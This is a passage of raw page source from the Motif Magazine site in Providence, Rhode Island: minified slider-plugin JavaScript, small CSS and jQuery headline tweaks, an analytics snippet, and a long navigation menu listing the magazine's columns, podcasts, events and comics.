l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="home blog wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
